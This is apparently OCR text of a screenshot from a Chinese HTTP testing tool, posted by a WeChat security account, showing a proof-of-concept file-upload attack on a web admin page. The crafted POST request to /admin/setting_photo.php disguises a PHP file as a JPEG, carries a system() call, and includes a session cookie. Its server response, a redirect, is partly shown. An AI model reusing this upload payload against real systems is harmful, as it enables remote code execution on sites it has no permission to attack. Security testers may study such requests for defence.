 发送请求 强制 HTTPS 历史 跟随重定向 生成 Yaml
Request 数据包扫描 热加载 构造请求
1 POST /admin/setting_photo.php HTTP/1.1
2 Host ?
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: multipart/form-data;
boundary=---------------------------113389720123090127612523184396
8 Cookie: SESS_IDS=bgulik712o028k5lnqbrfijh2i
9
10 -----------------------------113389720123090127612523184396
11 Content-Disposition: form-data; name="add"
12
13 .............................
14 -----------------------------113389720123090127612523184396
15 Content-Disposition: form-data; name="addPhoto"; filename="ppp.php"
16 Content-Type: image/jpeg
17
18 <?php system("echo 123456");?>
19 -----------------------------113389720123090127612523184396
20 Content-Disposition: form-data; name="accesstime"
21
22 0.54253800 1710669483
23 -----------------------------113389720123090127612523184396--
Responses 33874bytes / 225ms 美化 渲染 详情
1 HTTP/1.1 302 Found
2 X-Powered-By: PHP/7.2.1-dev
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Location: login.php
7 Content-type: text/html; charset=utf-8
8 Date: Sun, 17 Mar 2024 13:36:42 GMT
9 Server: lighttpd/1.4.13
10 Content-Length: 33874
11
12
13
14 <!DOCTYPE html>
15 <html>
16 <!--
===========================================================================
=============
17 ▼HTML Start
18 ===========================================================================
============== -->
19 <head>
20
21 <!-- head include -->
22 <meta charset="utf-8" />
23 <meta name="viewport" content="initial-scale=1.0">
24 <link rel="shortcut icon" type="image/x-icon" href="../images/
contents/favicon.ico" />
25
26 <!-- JavaScript FrameWork -->
27 <script type="text/javascript" src="../js/framework/vue.min.js"></
公众号 · 伟大航路D